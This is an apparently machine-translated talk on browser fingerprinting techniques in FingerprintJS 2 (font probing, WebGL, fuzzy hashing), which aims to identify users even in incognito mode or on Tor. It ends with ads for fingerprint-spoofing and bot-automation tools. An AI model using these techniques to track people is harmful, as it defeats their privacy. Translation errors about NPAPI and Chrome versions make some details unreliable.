
- UserAgent. In modern browsers, UserAgent changes very often, every two months a new version of Google Chrome is released. UserAgent will change, because the version of Google Chrome that UserAgent protection will be different. This means that the UserAgent will affect the final printout. If a new browser comes out, the resulting fingerprint will change, because from FingerprintJS's point of view it will be a new user.
- IPhone, iPad and other Apple products. The point is that they are very uniform, the same in terms of hardware implementation. They all have the same processors. If we take, of course, a separate model, let's say the IPhone 5S, all IPhone 5S will have the same processor, the same graphics accelerator and the same system libraries, and the plugins will be the same there, but in fact they are not there. This means that that byte array obtained from the Canvas Fingerprint will be the same for all versions of the IPhone 5S, which means that the identification accuracy for Apple products will be lower.
- Internet Explorer and China. I had no idea about the existence of this problem, but then I found out that there are a lot of old versions of IE used in China, and in order to get a list of plugins, you need to have the names of all plugins in advance. Because in order to check whether there is a plugin or not, in IE it is simply impossible to call, for example, navigator.plugins. It won't work. You need to take and try to instantiate each plugin as an active ex object. If it was created, then everything is fine. If an error is thrown, it means that plugins are not installed in IE. I had a list of plugins for IE, but it was short - about ten plugins. I did not have a definition of those plugins that are popular in China, such as QQ, baidu, etc. There are a lot of plugins that are only used there. I have not tested these plugins,
- Another drawback of the first version is the lack of integration with Flash and Silverlight, and the integration with these plugins improves the quality of Fingerprint.
- And the last, but rather serious thing that recently hit FingerprintJS is that, starting from version 42, Google Chrome simply stopped activating all those plugins that work through NPAPI. NPAPI is a very old API for instantiating plugins, it was developed back by Nextkey. It is called "Nextkey plugin API". All plugins that work and rely on this protocol, on this API, stopped loading, and therefore neither Silverlight, nor Java, and these two plugins are the most popular, which work through NPAPI, are not displayed in FingerprintJS - they are not defined in any way. and the list of their main types is not displayed either. This means that in Chrome 42 and older, FingerprintJS accuracy is reduced due to this issue.
Therefore, after analyzing all this, and now I also use FingerprintJS, I came to the conclusion that it is time to develop a new library that will be practically devoid of all existing shortcomings.
I started doing it quite recently, development is underway on github.
How does it solve existing problems? Most importantly, phasing or localsensitivehash or fuzzy hashing is used. Such hashing, which does not change, even if in normal hashing, if you change at least one byte of the input information, the output string will also change, and in a dramatic way. This does not happen in phasing, there is a sensitivity threshold when a certain percentage of the incoming data can change, which will not affect the outgoing fingerprint. For example, if only the browser version has changed in UserAgent, this happens very often, for example, in Chrome, then the resulting fingerprint will be the same, because the version is 3 or 5% of the total length of the UserAgent.
Second, FingerprintJS 2 uses the definition of installed fonts, all fonts that are installed on the system. How is this useful? If you installed the program, for example, adobe pdf, then you add fonts to the system.
If you have installed Microsoft Office, you add fonts to the system; if you installed any Quick office that has its own fonts, you again add fonts to the system. And so you can have two exactly the same computers, but one has Office installed, and the other does not. This means that on the first one, where there is no Office, there will be 320 available fonts, and where there is Office - 1700 fonts. And this means that you can get all the fonts that are on this computer, again, for the final print. It will be two different prints because the fonts are different.
The default is Flash, a small swf file of 916 bytes. It gets a list of all installed fonts, and in a platform-dependent order. they are available in the system, so they will be returned. If Flash is not installed, this technique is used, it is called site chanel technic. It was first published at lalit.org. This is detecting the presence of a font using javascript only. How it's done? For each reference font, which is the default in the browser or on the system, its width and height are measured, and this array of width and height is stored. Then another font is applied to the hidden text (the text, by the way, is huge, let's say, 72 pixels). If this font is in the system, the text will change its dimensions correctly, and the code that changes the height and width will receive a new array with the height and width. If it differs from the reference one, from the one that was received when the default font was requested, then this font is installed. If not different, then this font does not exist.
A very simple idea, but it works. At the moment, this code can reliably identify about 500 fonts without using Flash. And, accordingly, the computer with Microsoft Office and the one without it will be defined differently in FingerprintJS 2 due to this technique.

The third difference is WebGL Fingerprint. This is a development of the idea of Canvas Fingerprint. Its essence lies in the fact that 3D triangles are drawn (it is not very visible on the slide, but this is 3D). Effects, a gradient, various anisotropic filtering, etc. are superimposed on it. And then it is converted to a byte array. The resulting byte array, as with Canvas Fingerprint, will be different on many computers. Then information about platform-dependent constants that are defined in WebGL is added to this byte array. Those. WebGL has a set of constants that must be implemented. This is the color depth, the maximum size of textures. There are a lot of these constants, there are dozens of them. The code interrogates all these constants and, of course, these constants will be different on android devices, the color depth may be different there, than Windows or Linux. It polls all these constants, all this again adds up to a huge array, and all this is added to the serialized image of the 3D triangle, which is drawn using hardware effects.
There is also such a question: how does it help to identify? 3D graphics are very platform dependent, the driver version, the video card version, the OpenGL standard in the system, the shader language version - all this will affect how this image is drawn inside. And when it is converted to a byte array, it will be different on many computers.
Why is WebGl Fingerprint important? Because IOS 8.1 supports WebGL, and this helps to identify the IOS devices, the problem of identifying which I mentioned. Therefore, WebGL improves the accuracy of Fingerprint.
What is still to be realized?
As I said, the library is under development and not all the things that I would like to do in it are done. There is already a small community of developers around it. By the way, I invite everyone to participate in the development - it is very interesting, we are very informal, everyone offers ideas, it is quite interesting there.
What is still to be realized? WebRTC Fingerprinting.
WebRTC is a peer-to-peer communication standard over audio streams, or it is an audio communication standard in modern browsers. It allows you to make audio calls, etc., it is supported in FireFox and will soon be supported in other browsers.
The implementation of the WebRTC standard is also platform-dependent, it will depend on the video card installed in the system, on drivers for sound, etc. Therefore, by measuring different latency levels, different levels of WebRTC support and constants that are hardcoded in this format, you can get different final prints for different computers.
More plugins for IE will be used. The plugins that are popular in different countries - China, India, etc., will be used, i.e. growing information markets. In the first version, not enough attention was paid to this problem, and in the second version it will be solved.
More information will be collected about the OS. How are we going to do this? Integration with Flash and Silverlight will be used. Flash allows you to get information about the system, such as kernel version, kernel level patch. Silverlight, if on Windows, allows you to get the Windows version, bild, Windows number, all available through Silverlight.
A few words about Silverlight, why is sliverlight integration important enough too? Maybe in Russia the Silverlight plugin is not very popular, but in the USA, for example, there is a streaming video service Netflix that broadcasts videos, and I know for sure that they are using Silverlight. Due to the fact that it supports DRM (this is a system for restricting digital rights to content), tk. Netflix often shows a variety of recent Hollywood movies, and they use Silverlight to keep the video from spreading over the Internet. Therefore, in the United States, many desktop Internet users have the Silverlight plug-in installed, which, by the way, is also available on Macs, besides Windows.
Detection of multiple monitors will be implemented. If we request the dimensions through javascript, we will get just two numbers - the width and height of the screen. If we do the same through the Flash API, Actionscript API, we get an array of arrays. This means that if multiple monitors are installed, where each subarray is the screen size of each monitor. If the developer is sitting at five monitors, he will receive an array of arrays of five elements, i.e., we will know that the person is sitting at five monitors, and not at the main monitor, which would return javascript.
All these data taken together make it possible at the moment to obtain a determination accuracy of the order of 94-95%. But, as you can imagine, this is insufficient identification accuracy. This raises the question: how can this be improved, and can it be improved? I think you can. The goal of this project is to achieve 100% identification so that you can rely on Fingerprint 100% of the time and be guaranteed to say: “Yes, this user came to us; yes, I know everything about him, despite the fact that he uses incognito mode, tor network ... ". It doesn't matter, all of this will be determined.
Contact:
https://github.com/valve
Change browser fingerprints to the one you need using this service
https://fingerprints.bablosoft.com
Prints browser - a technique that allows you to identify the user by a combination of browser features, such as resolution, a list of plug-ins, fonts, properties navigator, etc..
The FingerprintSwitcher service allows you to replace all of these properties and, thus, the site will see you as a completely different user. This also means that the site will not be able to identify you from other users. The service provides access to a database with 50,000 fingerprints obtained from real devices that are constantly updated.
Also useful software:
The most advanced open-source browser fingerprinting library - fingerprintjs/fingerprintjs

github.com

developer.android.com
Human emulator - Robotic browser automation
Automate tasks in Chromium, Firefox or Internet Explorer
Everything you can do in the browser can be automated with the Human Emulator
User emulation. Management of all parameters of the built-in browser. Using a real keyboard and mouse or passing their events.
Unlimited possibilities. The program has powerful functionality with which you can solve various tasks for automating the browser.
Fields of application. Autofill forms on the Internet of any complexity. Collection and analysis of information from the network. Website promotion and testing and much more.
API library. Full-featured API library Human Emulator. Program control from any application written in C #, PHP, Python or Java Script.
Tired of the routine? The Human Emulator program will save you from it and will help automate all your work on the Internet.
Confidentiality. You can easily create automation solutions on your own and you will not have the risk of leaking your ideas to the side.
Mouse and keyboard. Mouse and keyboard controls. Keyboard keystroke emulation and full mouse emulation.
Soks and proxies. Advanced work with lists and services http and https proxies, Socks 4, 4/5, 5 versions.
Macro. Recording user actions in the browser using a Macro.
Scheduled launch. The program runs on a schedule convenient for you and, if necessary, works without interruption for whole days.
Multithreading. With the Human Emulator, you can perform dozens of tasks at the same time in one workplace.
Computer vision. Determination of similar images and any elements of the html page using computer vision.
Browser fingerprints. Browser fingerprints management, substitution of any parameters requested using JS.
Windows window management. There is functionality that allows you to automate actions in windows, that is, to manage external windows.
Site:
https://xn--80awbbeioodeq4h3a.xn--p1ai/
Plugins, software, scripts, emulators will be discussed in detail in the next post.